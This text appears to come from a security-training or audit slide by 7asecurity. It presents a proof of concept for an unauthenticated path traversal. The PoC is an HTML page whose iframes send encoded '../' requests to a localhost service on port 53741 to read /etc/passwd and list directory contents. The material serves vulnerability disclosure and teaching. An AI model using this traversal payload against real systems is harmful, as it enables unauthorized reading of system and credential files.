 Attack: Path Traversal without auth
PoC
<html>
<body>
<p>Show /etc/passwd:</p>
<iframe id="if" width=100% height=25%
src="http://localhost:53741/..%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/passwd"><
/iframe>
<p>List files at the app www directory level:</p>
<iframe id="if" width=100% height=25% src="http://localhost:53741/"></iframe>
<p>List files at app level:</p>
<iframe id="if" width=100% height=25%
src="http://localhost:53741/..%2F"></iframe>
</body>
</html>
+ 7asecurity.com
7A
SECURITY
Abraham Aranguren